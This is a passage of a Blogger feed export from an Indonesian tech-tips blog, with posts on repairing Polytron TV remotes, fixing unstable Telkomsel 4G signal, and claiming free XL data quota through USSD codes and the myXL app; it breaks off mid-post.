bagian-bagian yang nyaris lepas menggunakan solder tersebut.\u003C\/li\u003E\u003Cli\u003ETunggu sesaat sampai hasil soldernya mengering.\u003C\/li\u003E\u003Cli\u003EPasang kembali PCB tersebut pada remot, lalu coba tes apakah sudah berfungsi kembali.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Cara Memperbaiki Remot TV Polytron Yang Terkunci Dengan Melakukan Reset\u003C\/h3\u003E\u003Cp\u003EKendala yang kerap kali dialami oleh remot TV universal yaitu eror karena permasalahan sistem. Jadi, cara memperbaiki remot TV yang tidak merespon dapat dilakukan dengan melakukan reset. Berikut ini beberapa langkahnya:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKetuk tombol power yang berfungsi menyalakan remot.\u003C\/li\u003E\u003Cli\u003EKlik tombol “Menu”, lanjutkan dengan menekan ikon “Lock”.\u003C\/li\u003E\u003Cli\u003EPilihlah opsi yang meminta password, kemudian tekan “Mute” di remot sebanyak tiga kali.\u003C\/li\u003E\u003Cli\u003EMasukkan kode TV, lalu buat kata sandi yang baru. Remot sudah berhasil di reset.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Mengganti Baterai Sebagai Solusi\u0026nbsp;Penyebab TV tidak Merespon Remot\u003C\/h3\u003E\u003Cp\u003EHal ini terkesan sepele, namun bisa menyebabkan remot tidak responsif. Pengguna dapat memeriksa daya baterai dengan memakai multitester, analog maupun digital. Jika tidak, baterai remot bisa dilepas kemudian dipasang pada elektronik lain, contohnya jam dinding.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApabila fungsinya terhambat atau bahkan tidak berfungsi, tandanya baterai telah habis. Pasokan daya dapat dikembalikan dengan mengganti baterai. Cara menggantinya sangat sederhana, yakni:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBuka tutup baterai pada bagian belakang remot.\u003C\/li\u003E\u003Cli\u003EGanti baterai baru. Umumnya remot TV memakai baterai dengan jenis AA.\u003C\/li\u003E\u003Cli\u003EPasang tutup baterainya kembali, lalu cek dengan menyalakan atau mengganti siaran televisi.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. Lampu Remote TV Menyala Tapi Tidak Berfungsi atau\u0026nbsp;\u0026nbsp;Cara perbaiki sensor remote TV\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp;Segera Membersihkan Besi Penghubung. Besi penghubung yang terletak di tempat baterai perlu diperiksa kondisinya, apakah terdapat karat. Jika berkarat, tentu arus listrik terhambat sehingga fungsinya tidak optimal. Cara memperbaiki remot TV yang tidak merespon dapat dilakukan dengan langkah berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELepas satu persatu baut dari remot TV.\u003C\/li\u003E\u003Cli\u003EAmbil besi pada penghubung baterai.\u003C\/li\u003E\u003Cli\u003EBersihkan bagian yang berkarat dengan cairan khusus elektronik yang disemprotkan ke kain lembut.\u003C\/li\u003E\u003Cli\u003ETunggu sesaat sampai kering, kemudian pasang lagi besinya di remot.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E5. Cara Memperbaiki Remot TV Tombol Tidak Berfungsi Dengan Membersihkannya\u003C\/h3\u003E\u003Cp\u003ERemot TV adalah alat yang bersentuhan langsung dengan tangan. Maka, wajar jika kotoran kerap kali masuk ke sela-sela tombol remot tersebut. Kotoran yang menumpuk dapat menyebabkan remot tidak responsif saat dipencet. Maka tindakan yang perlu dilakukan diantaranya:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAmbil cotton bud atau kain lap yang bersih.\u003C\/li\u003E\u003Cli\u003EUsapkan perlahan ke keypad. Khusus area yang lebih sulit dijangkau dapat memakai sikat gigi yang tidak terpakai. Pastikan tidak terdapat cairan karena komponen remot rentan mengalami kerusakan.\u003C\/li\u003E\u003Cli\u003EBisa juga memakai slime khusus yang bisa membersihkan sampai ke sela-sela. Bersihkan perlahan hingga tidak terdapat sisa kotoran.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDemikian ulasan mengenai Cara Memperbaiki Remot TV Polytron yang Tidak Merespon dan Terkunci. Semuanya cukup mudah diterapkan untuk berbagai jenis remot, sehingga ketika terjadi masalah dapat segera diatasi kembali pada fungsi normalnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun jika masih belum mengatasi, solusi terbaik adalah membawanya ke tempat servis elektronik. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/6026668296067962719\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-memperbaiki-remot-tv-polytron-yang-tidak-merespon-terkunci.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/6026668296067962719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/6026668296067962719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-memperbaiki-remot-tv-polytron-yang-tidak-merespon-terkunci.html","title":"Cara Memperbaiki Remot TV Polytron yang Tidak Merespon dan Terkunci 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMTFHEfzTK5r1fAcl7lURboIQQsKxph16XmPD-7irYv7HlKq0CCUuf0ApSvlnbIT5fs44gzma4x9x15D94C0XjH5Idn9f8rByG3ihweZQDd96DKEUIAAzuOb2dLcA0rfvaYA09jfm00X4AmHve7mMikUGQn2vpFu8lQKEsFPfioYGeZC6lQ0eZkHWi2A\/s72-w640-h380-c\/Cara%20Memperbaiki%20Remot%20TV%20Polytron%20yang%20Tidak%20Merespon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-1377508827701981368"},"published":{"$t":"2023-11-06T12:06:00.000+07:00"},"updated":{"$t":"2023-11-06T12:06:37.278+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telkomsel"}],"title":{"type":"text","$t":"Cara Memperbaiki Jaringan 4G yang Tidak Stabil Telkomsel 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara memperbaiki jaringan 4g yang tidak stabil telkomsel\u003C\/b\u003E -- Telkomsel merupakan provider yang banyak dipilih karena memiliki jaringan terluas dan terbesar. Bahkan bisa dijangkau dari pelosok negeri atau daerah pegunungan sekalipun. Meski terkadang sinyalnya bermasalah, namun ada banyak cara mengatasi sinyal Telkomsel lemot yang bisa dipraktekkan.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003ECara Mengatasi Jaringan Telkomsel Tidak Stabil\u003C\/h2\u003E\u003Cp\u003EKecepatan sinyal pada ponsel, dipengaruhi oleh berbagai macam hal seperti aplikasi, kondisi ponsel, atau bahkan karena provider itu sendiri. Maka dari itu, artikel ini telah merangkum bermacam\u0026nbsp;Cara Memperbaiki Jaringan 4G yang Tidak Stabil Telkomsel untuk mengatasinya, diantaranya:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecara mengatasi jaringan telkomsel tidak stabil\u003C\/li\u003E\u003Cli\u003Ekode mempercepat jaringan telkomsel\u003C\/li\u003E\u003Cli\u003Ecara memperbaiki jaringan telkomsel di hp samsung\u003C\/li\u003E\u003Cli\u003Ecara memperbaiki jaringan 4g yang tidak stabil axis\u003C\/li\u003E\u003Cli\u003Ejaringan telkomsel tidak stabil hari ini 2022\u003C\/li\u003E\u003Cli\u003Eapn telkomsel\u003C\/li\u003E\u003Cli\u003Ecara memperbaiki jaringan 4g yang tidak stabil smartfren\u003C\/li\u003E\u003Cli\u003Ejaringan telkomsel lemot di android\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_xe2bXjVZ3InmeX9ojibjaFFNGOJFlXXSJRPqhLQnOY3W52nxU3cU5zP1tFgshGA8l68aQH7V2t3h5uFNuQ2JOxcm0nfBW8B0oofm_Ms-FwGZVZ1RkQWlmXtJw7PsvGX4V9rnoF9qNzzM-Nzeqv-XS9-OOI7FNEo1wvuhUfqzXctHHuASiVucFoseWA\/s1080\/Cara%20Memperbaiki%20Jaringan%204G%20yang%20Tidak%20Stabil%20Telkomsel.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Memperbaiki Jaringan 4G yang Tidak Stabil Telkomsel\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_xe2bXjVZ3InmeX9ojibjaFFNGOJFlXXSJRPqhLQnOY3W52nxU3cU5zP1tFgshGA8l68aQH7V2t3h5uFNuQ2JOxcm0nfBW8B0oofm_Ms-FwGZVZ1RkQWlmXtJw7PsvGX4V9rnoF9qNzzM-Nzeqv-XS9-OOI7FNEo1wvuhUfqzXctHHuASiVucFoseWA\/w640-h380\/Cara%20Memperbaiki%20Jaringan%204G%20yang%20Tidak%20Stabil%20Telkomsel.jpg\" title=\"Cara Memperbaiki Jaringan 4G yang Tidak Stabil Telkomsel 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E7\u0026nbsp;Cara Memperbaiki Jaringan 4G yang Tidak Stabil Telkomsel 2022\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Cari Lokasi yang Tepat\u003C\/h3\u003E\u003Cp\u003EMeski sinyal sifatnya tidak terlihat dengan kasat mata, namun jika ada hal yang dapat menghalanginya maka kekuatannya pun dapat terganggu. Misalnya terdapat bangunan besar yang menghalangi atau pohon besar, sinyal juga sulit diraih bila ponsel berada di basement.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi, bila menemui kendala-kendala seperti itu, lebih baik berpindahlah ke tempat yang tidak mendapat halangan apapun. Salah satu cara mengatasi sinyal Telkomsel lemot ini terbukti sangat efektif untuk menyelesaikan masalah dan bisa membuat sinyal lancar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Tutup Aplikasi yang Sudah Tidak Digunakan\u003C\/h3\u003E\u003Cp\u003EPastikan bahwa setiap selesai menjalankan aplikasi, tutup segera aplikasi tersebut. Terlebih untuk aplikasi-aplikasi yang memerlukan jaringan internet. Jika aplikasi terus terbuka dan berjalan pada latar belakang, maka sinyal otomatis akan melambat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain memperlambat sinyal, aplikasi yang terus berjalan di latar belakang juga akan menguras kuota internet. Karenanya pastikan untuk segera menutup aplikasi setelah selesai menggunakannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Pastikan Kuota Internet Mencukupi\u003C\/h3\u003E\u003Cp\u003ELakukan pengecekan sisa kuota internet Telkomsel melalui panggilan *888# atau lihat langsung pada aplikasi MyTelkomsel. Pastikan bahwa kuota masih mencukupi dan sesuai dengan tujuan penggunaannya. Kuota yang hampir habis cenderung memiliki sinyal yang lambat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBiasanya pengguna tak menyadari bahwa meskipun kuota yang dimiliki terbilang cukup banyak namun kuota tersebut memiliki ketentuan penggunaan tersendiri. Misalnya kuota Maxstream yang cuma bisa dipakai untuk membuka aplikasi tertentu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. Mulai Ulang Sinyal\u003C\/h3\u003E\u003Cp\u003EBila sinyal tak kunjung berjalan normal maka cara mengatasi sinyal Telkomsel lemot selanjutnya adalah dengan restart sinyal. Hal ini bisa dilakukan ketika sinyal penuh namun kecepatannya justru lemot.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara restart atau mulai ulang sinyal bisa dilakukan dengan mengaktifkan mode pesawat pada ponsel beberapa waktu dan mengaktifkannya kembali. Cara lain juga bisa dilakukan dengan me-restart ponsel supaya sistemnya bisa memulai ulang dan menangkap kembali sinyal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. Periksa Kondisi SIM Card\u003C\/h3\u003E\u003Cp\u003EUmumnya SIM card yang telah berusia 3 tahun atau lebih, sudah memiliki goresan atau kotoran pada bagian chipnya. Untuk mengatasi hal ini, silahkan untuk mengganti SIM card dengan yang baru. Agar sinyal dapat tertangkap dengan maksimal dan anti lemot.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E6. Pastikan Ponsel Mendukung\u003C\/h3\u003E\u003Cp\u003EPonsel yang diproduksi pada 5 tahun lalu atau lebih pastinya memiliki sistem yang berbeda dengan ponsel tahun produksi terbaru. Bahkan ada juga ponsel yang tidak bisa digunakan untuk menangkap sinyal dengan cepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka cara mengatasi sinyal Telkomsel lemot adalah dengan memeriksa apakah ponsel masih mampu untuk menjalankan internet dengan cepat atau tidak. Jika ponsel sudah tidak mumpuni dan tidak melakukan pembaruan lagi, sebaiknya gantilah ponsel ke tipe terbaru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E7. Upgrade ke 4G\u003C\/h3\u003E\u003Cp\u003EPenyebab lain mengapa sinyal Telkomsel menjadi lambat adalah karena pengguna masih menggunakan jaringan 3G. Padahal sinyal Telkomsel sudah seharusnya beralih ke 4G. Jika sinyal sering mengalami gangguan dan lemot, beralih ke 4G adalah salah satu solusinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESinyal 4G memiliki kapasitas yang jauh lebih besar dan koneksi yang lebih cepat tentunya. Silahkan melakukan pengalihan jaringan ke Grapari supaya mendapatkan sinyal yang lebih cepat dan layanan optimal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EBanyak kemungkinan yang mengakibat sinyal lemot pada Telkomsel atau bahkan tidak muncul sinyal sama sekali. Untuk itu, banyak \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/08\/cara-memperbaiki-jaringan-4g-yang-tidak.html\" target=\"_blank\"\u003ECara Memperbaiki Jaringan 4G yang Tidak Stabil Telkomsel 2022\u003C\/a\u003E yang bisa diterapkan dan menjadi alternatif ketika membutuhkannya. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/1377508827701981368\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-memperbaiki-jaringan-4g-yang-tidak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1377508827701981368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1377508827701981368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-memperbaiki-jaringan-4g-yang-tidak.html","title":"Cara Memperbaiki Jaringan 4G yang Tidak Stabil Telkomsel 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_xe2bXjVZ3InmeX9ojibjaFFNGOJFlXXSJRPqhLQnOY3W52nxU3cU5zP1tFgshGA8l68aQH7V2t3h5uFNuQ2JOxcm0nfBW8B0oofm_Ms-FwGZVZ1RkQWlmXtJw7PsvGX4V9rnoF9qNzzM-Nzeqv-XS9-OOI7FNEo1wvuhUfqzXctHHuASiVucFoseWA\/s72-w640-h380-c\/Cara%20Memperbaiki%20Jaringan%204G%20yang%20Tidak%20Stabil%20Telkomsel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-9006454818588840353"},"published":{"$t":"2023-11-06T12:04:00.004+07:00"},"updated":{"$t":"2023-11-06T12:04:56.380+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XL"}],"title":{"type":"text","$t":"Cara Mendapatkan Kuota Gratis XL Tanpa Aplikasi Terbaru 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Mendapatkan Kuota Gratis XL 2023 Tanpa Aplikasi\u003C\/b\u003E -- Siapa yang tidak mau jika mendapatkan paket internet gratis? Bahkan banyak orang yang memilih suatu provider karena harganya lebih terjangkau. Baru-baru ini, banyak orang yang ingin mengetahui cara mendapatkan kuota gratis XL Axiata bahkan hingga 35 GB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Dapat Kuota Gratis XL 2023\u003C\/h2\u003E\u003Cp\u003EBagi pelanggan yang baru berlangganan paket internet XL Axiata mungkin belum banyak mendengar kabar ini, namun ternyata memang benar adanya. Di bawah ini juga akan khusus disampaikan cara mendapatkan kuota gratis XL Axiata yang pasti berhasil. Penasaran bukan? Simak penjelasannya berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ekode kuota gratis xl 2023 tanpa pulsa\u003C\/li\u003E\u003Cli\u003Ekuota xl gratis 2gb perhari\u003C\/li\u003E\u003Cli\u003Ecara mendapatkan kuota gratis xl 2023 tanpa aplikasi\u003C\/li\u003E\u003Cli\u003Ekode voucher xl gratis\u003C\/li\u003E\u003Cli\u003Exl gratis kuota 400gb\u003C\/li\u003E\u003Cli\u003Ecara dapat kuota gratis xl tanpa pulsa\u003C\/li\u003E\u003Cli\u003Ecara dapat kuota gratis xl 10gb\u003C\/li\u003E\u003Cli\u003Ecara dapat kuota gratis xl tanpa aplikasi\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm4j88VaVEbnjK5r9uob0r2hqKbh5E3UgIMR5aO244WcpElFnGevuQEOoy2l0ZyPajOGcL1siToyEHVPbVY9BKXhcKySbG2sN7nfqqzfl2I07XwTDHxni2MC0P19nyDODbnNcMHI9juOF5x-TJ6optjfPtyDFX4j7y4GfKHriMGc_81onWdWHe97wq8g\/s1080\/Cara%20Mendapatkan%20Kuota%20Gratis%20XL%202022%20Tanpa%20Aplikasi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mendapatkan Kuota Gratis XL 2023\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm4j88VaVEbnjK5r9uob0r2hqKbh5E3UgIMR5aO244WcpElFnGevuQEOoy2l0ZyPajOGcL1siToyEHVPbVY9BKXhcKySbG2sN7nfqqzfl2I07XwTDHxni2MC0P19nyDODbnNcMHI9juOF5x-TJ6optjfPtyDFX4j7y4GfKHriMGc_81onWdWHe97wq8g\/w640-h380\/Cara%20Mendapatkan%20Kuota%20Gratis%20XL%202022%20Tanpa%20Aplikasi.jpg\" title=\"Cara Mendapatkan Kuota Gratis XL 2023 Tanpa Aplikasi\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Mendapatkan Kuota Gratis XL 2023 Tanpa Aplikasi\u003C\/h2\u003E\u003Cp\u003ETidak seperti beberapa pembahasan lainnya, cara mendapatkan kuota gratis XL Axiata ini dijamin legal dan bukannya berusaha mencari bug sistem. Akan tetapi, memang pada beberapa kuota gratis yang ditawarkan memerlukan syarat untuk mencapainya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBiasanya juga XL Axiata akan memberikan kuota gratis ke pengguna tanpa perlu melakukan klaim atau penukaran tertentu, disebut juga sebagai bonus. Secara lengkap akan dibahas cara untuk mengambil kuota gratis melalui kode telepon antara lain:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Kode Kuota Gratis XL 2023 Tanpa Pulsa\u003C\/h3\u003E\u003Cp\u003ESebenarnya, ada beberapa kode unik yang dapat dilakukan melalui menu telepon yang terdiri dari beberapa angka, simbol pagar, dan bintang. Pengguna juga dapat mencoba salah satunya untuk menemukan yang dapat bekerja.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh kode diawali dengan *123* dan diakhiri dengan # serta setiap angka diselingi dengan *. Misal untuk kode pertama ada 400542 yang akan ditulis *123*4*0*0*5*4*2#. Kode lainnya dengan konsep yang sama seperti 400341, 141431, 141411, 263030303030, dan 141421.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain kode tersebut, pihak XL Axiata juga membuka kuota yang lebih besar mencapai 30 GB untuk digunakan secara gratis. Caranya pada bagian Telepon, pengguna hanya harus menelepon *123*100# hingga notifikasi paket berhasil diaktifkan masuk.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Cara Mendapatkan Kuota Gratis XL Tanpa Pulsa Melalui Kode Telepon\u003C\/h3\u003E\u003Cp\u003EMasuk ke cara lainnya yaitu secara manual yang butuh untuk menghubungi *123# kemudian memilih menu selanjutnya sesuai pilihan yang ada. Sebenarnya hampir sama dengan cara sebelumnya, namun langkah ini pengguna dapat mengetahui menu-menu di dalamnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah menghubungi *123# pengguna akan menemukan beberapa menu dan dapat langsung menuliskan nomor menu paket internet gratis. Jika sesuai persyaratan yang ada, pengguna akan diberikan paket internet YouTube sebesar 1 GB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Klaim XL Gratis 2GB Perhari Melalui Aplikasi XL Axiata\u003C\/h3\u003E\u003Cp\u003ESetelah sebelumnya membahas mengenai cara mendapatkan kuota gratis XL Axiata melalui kode telepon, kini beralih melalui aplikasi. Bagi pengguna yang masih membeli secara manual dapat mengunduh aplikasinya terlebih dahulu. Kemudian dilanjutkan dengan langkah berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESetelah mengunduh aplikasi myXL, masuk dengan nomor telepon XL yang dimiliki.\u003C\/li\u003E\u003Cli\u003EKetikkan OTP yang dikirimkan oleh XL Axiata melalui pesan singkat.\u003C\/li\u003E\u003Cli\u003ESesuaikan nama dan NIK yang terdaftar, setelah benar periksa bagian bonus di halaman beranda aplikasi myXL. Pengguna juga dapat mencari menu dengan \"Bisa Di Rumah\" coba dengan atau tanpa spasi.\u003C\/li\u003E\u003Cli\u003EAkan muncul beberapa bonus yang dapat dipilih. Biasanya akan ada bonus kuota 2 GB yang bisa digunakan untuk 7 hari dengan pembayaran 0 rupiah.\u003C\/li\u003E\u003Cli\u003EKlik Aktifkan dan tunggu hingga notifikasi berhasil dikirimkan.\u003C\/li\u003E\u003Cli\u003ECek pada bagian kuota apakah paket internet yang diaktifkan sudah berhasil.\u003C\/li\u003E\u003Cli\u003EUntuk menambahkan paket internet gratis, pengguna dapat mencoba masuk ke menu Xtra Unlimited Turbo dan cek apakah ada yang bisa diaktifkan.\u003C\/li\u003E\u003Cli\u003EJika ada, pengguna akan mendapatkan paket internet untuk WhatsApp, Line, Gojek, Facebook, Instagram, YouTube hingga 2GB, 10 GB, 31 GB hingga 400GB.\u003C\/li\u003E\u003Cli\u003ELangkah untuk mengaktifkannya juga sama yaitu hanya perlu menekan Aktifkan dan tunggu hingga berhasil.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EItulah beberapa hal yang dapat disampaikan mengenai Cara Mendapatkan Kuota Gratis XL 2023 Tanpa Aplikasi Pulsa dalam berbagai penawaran. Bagi yang belum tahu, mungkin 